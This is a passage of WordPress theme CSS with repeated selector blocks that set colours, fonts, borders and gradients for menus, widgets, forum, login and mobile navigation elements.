    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
